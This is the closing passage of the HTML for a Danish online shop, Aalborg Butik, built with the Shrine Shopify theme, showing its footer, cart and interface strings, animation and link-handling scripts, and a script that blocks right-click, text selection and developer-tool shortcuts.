                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Aalborg Butik</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Hele siden bliver genindlæst, når du vælger et afsnit.</li>
      <li id="a11y-new-window-message">Åbner i et nyt vindue.</li>
    </ul>

    <script>
      window.shopUrl = 'https://aalborgbutik.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Der opstod en fejl under opdatering af din indkøbskurv. Prøv igen.`,
        quantityError: `Du kan kun lægge [quantity] af denne vare i indkøbskurven.`
      }

      window.variantStrings = {
        addToCart: `Læg i indkøbskurv`,
        soldOut: `Udsolgt`,
        unavailable: `Ikke tilgængelig`,
        unavailable_with_option: `[value] - Ikke tilgængelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Billedet [index] er nu tilgængeligt i gallerivisning`,
        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
</body>
</html>
